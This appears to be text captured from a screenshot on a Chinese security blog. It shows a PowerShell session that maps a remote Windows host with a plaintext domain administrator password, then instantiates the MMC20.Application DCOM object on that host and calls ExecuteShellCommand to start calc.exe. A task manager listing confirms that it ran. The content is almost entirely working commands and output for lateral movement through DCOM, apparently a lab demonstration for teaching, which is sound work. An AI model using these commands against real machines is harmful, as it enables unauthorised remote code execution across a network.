 PS C:\Users\administrator.TEAMSSIX> net use \\192.168.7.7 /u:teamssix.com\administrator "1qaz@WSX"
命令成功完成。
PS C:\Users\administrator.TEAMSSIX> $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.7.7"))
PS C:\Users\administrator.TEAMSSIX> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")
PS C:\Users\administrator.TEAMSSIX>
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(专用工作集) 描述
calc.exe administrator 00 4,392 K Windows 计算器
cmd.exe administrator 00 616 K Windows 命令处理程序
conhost.exe administrator 00 788 K 控制台窗口主机
csrss.exe SYSTEM 00 1,388 K Client Server Runtime Pr
csrss.exe SYSTEM 00 10,336 K Client Server Runtime Pr
公众号 · TeamsSix
teamssix.com